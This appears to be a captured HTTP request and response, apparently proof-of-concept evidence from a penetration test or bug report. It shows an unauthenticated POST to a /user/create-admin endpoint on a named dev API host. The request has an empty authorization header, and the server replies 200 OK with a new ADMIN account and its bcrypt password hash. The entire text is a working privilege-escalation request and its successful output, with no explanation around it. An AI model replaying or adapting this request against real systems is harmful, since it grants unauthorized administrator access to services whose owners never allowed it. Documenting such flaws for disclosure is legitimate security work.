 Request
Pretty Raw Hex
\n
1 POST /user/create-admin HTTP/1.1
2 Host: api-dev.rmit.div3.pgtest.co
3 Content-Length: 114
4 Accept: application/json, text/plain, */*
5 authorization:
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Content-Type: application/json
8 Origin: http://rmit-dev.div3.pgtest.co
9 Referer: http://rmit-dev.div3.pgtest.co/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"email":"oke1xxc23@yopamsxz.com",
15 "password":"test123123123123",
"firstName":"test123123",
"lastName":"test123"
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 04 Aug 2022 15:22:18 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"164-elvT9XO2Rzd2YBjepNDsBnwJW1Q"
10 Content-Length: 356
11
12 {
"id":99,
"firstName":"test123123",
"lastName":"test123",
"displayName":null,
"avatar":null,
"email":"oke1xxc23@yopamsxz.com",
"studentId":null,
"hashed_password":"$2b$10$2Hfqy3OKgpAhGL1CPU0v/.jx1d78/EGyVcUfUARI00xYbVFS53dFi",
"role":"ADMIN",
"forgotPasswordCode":null,
"status":"ACTIVE",
"createdAt":"2022-08-04T15:22:18.000Z",
"updatedAt":"2022-08-04T15:22:18.000Z"
}